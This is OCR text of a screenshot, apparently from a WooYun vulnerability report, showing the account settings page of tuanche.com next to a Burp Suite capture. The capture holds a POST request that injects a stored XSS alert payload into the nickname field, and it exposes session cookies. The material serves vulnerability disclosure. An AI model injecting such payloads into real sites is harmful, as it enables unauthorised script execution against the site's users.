 uc.tuanche.com/account/toAccountcenter
让买车用车更省钱 tuanche.com 中国第一汽车电商平台
你好，
团车网
Tuanche.com
北京
请输入关键词
热门车型： 名图 海马S7 北京40 英菲尼迪Q70L 奔驰GL级
首页 新车团购 特价车 新 旧车竞卖 团车养车 团车知道
我的活动
评价中心
设置中心
我的账户设置
修改个人密码
提醒中心
会员中心
团车知道
特价车
我的账户设置
昵 称: aaa
手机号: 13868686868
绑定邮箱: 尚未绑定邮箱 立即绑
保存
修改头像
支持jpg, gif, ,png或
bmp格式，图片大小请
在1M之内
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://uc.tuanche.com:80 [223.202.47.27]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /account/modifyInfo HTTP/1.1
Host: uc.tuanche.com
Proxy-Connection: keep-alive
Content-Length: 26
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://uc.tuanche.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (K
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://uc.tuanche.com/account/toAccountcenter
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: route=d1c9ccd0bdbf5692fa21aa9bb5c4b009; JSESSIONID=abcgh_UAs-
_uuid=5A8DDB76FA15165F4814DF5233C755D8; COCHECKDEIOKS=; userid=225184
APPLYUSERTOKEN=0; username=a%3Cscript%3Ealert%28%2Fwooyun%2F%29%3C%2F
nick=aaa<script>alert(/0x70/)</script>&phone=13868686868
www.wooyun.org